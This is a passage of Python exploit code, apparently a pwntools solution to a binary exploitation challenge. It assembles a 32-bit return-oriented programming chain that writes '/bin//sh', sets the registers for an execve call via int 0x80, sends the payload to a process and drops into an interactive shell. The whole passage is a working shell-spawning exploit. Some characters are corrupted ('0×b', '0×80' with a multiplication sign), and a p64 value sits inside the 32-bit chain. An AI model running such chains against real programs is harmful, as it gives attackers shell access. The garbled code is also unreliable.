 # point edx to next 4 byte (to insert null terminated after string "/bin//sh")
payload += p32(pop_edx_ret); payload += p32(binsh + 8)
# xor eax eax to make eax = 0 (null)
payload += p32(xor_eax_ret)
# move null byte to after "/bin/sh "
payload += p32(mov_eax_mem_edx_ret)
payload += p32(pop_eax_edx_ebx_ret)
payload += p32(0×b); payload += p64(0)
payload += p32(pop_edx_ecx_ebx_ret)
payload += p32(0)
payload += p32(0)
payload += p32(binsh)
payload += p32(int_0×80)
# send payload to process
p.sendline(payload)
# interact with process
p.interactive()
#print(payload)